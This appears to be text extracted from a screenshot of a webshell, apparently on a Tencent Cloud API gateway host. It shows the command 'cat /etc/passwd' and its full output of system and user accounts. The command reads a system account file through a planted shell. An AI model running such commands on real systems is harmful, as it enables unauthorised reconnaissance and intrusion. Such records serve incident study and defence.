 WEBSHELL
service
.apigw.tencentcs.com/release/
WEBSHELL
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
polkitd:x:999:998:User for polkitd:/:/sbin/nologin
tss:x:59:59:Account used by the trousers package to sandbox the tcsd
daemon:/dev/null:/sbin/nologin
qcloud:x:10000:10000::/home/qcloud:/bin/bash
qcloud1:x:10001:10001::/home/qcloud1:/sbin/nologin
cat /etc/passwd
execute Sair